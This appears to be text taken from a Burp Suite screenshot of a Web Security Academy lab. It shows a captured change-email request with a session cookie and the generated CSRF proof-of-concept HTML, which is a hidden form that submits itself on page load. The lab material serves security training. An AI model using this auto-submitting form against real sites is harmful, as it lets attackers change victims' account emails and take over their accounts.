 CSRF PoC generator
Request to: https://0ad7004603622c6d805f08f900ae00be.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ad7004603622c6d805f08f900ae00be.web-security-academy.net
3 Cookie: session=jHTB4ZA3op5OJiMKhGoutfdIwuve5eCp
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad7004603622c6d805f08f900ae00be.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad7004603622c6d805f08f900ae00be.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 email=wiener%40test.net
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ad7004603622c6d805f08f900ae00be.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="wiener&#64;test&#46;net" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close